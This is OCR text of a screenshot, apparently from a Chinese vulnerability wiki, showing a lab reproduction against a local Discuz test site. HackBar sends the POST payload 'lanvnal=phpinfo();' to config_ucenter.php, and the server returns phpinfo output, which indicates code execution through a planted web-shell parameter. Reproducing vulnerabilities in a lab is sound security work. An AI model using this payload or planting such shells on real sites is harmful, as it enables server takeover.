 127.0.0.1:8001/testdz/config/config_ucenter.php
火狐官方站点 新手上路 常用网址
HackBar Quantum
PHP Version 5.6.40-26+ubuntu18.04.1+deb.sury.org+1
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8001
/testdz/config
/config_ucenter.php
Auto-Pwn
Enable Post Data
lanvnal=phpinfo();
System Linux de19c7bf4b76 4.9.93-linuxkit-aufs #1 SM
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /et
/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/
/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/a
/etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/p
gettext.ini, /etc/php/5.6/apache2/conf.d/20-icon
/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf
/etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/ph
readline.ini, /etc/php/5.6/apache2/conf.d/20-shm
/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6
sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sy
零组资料文库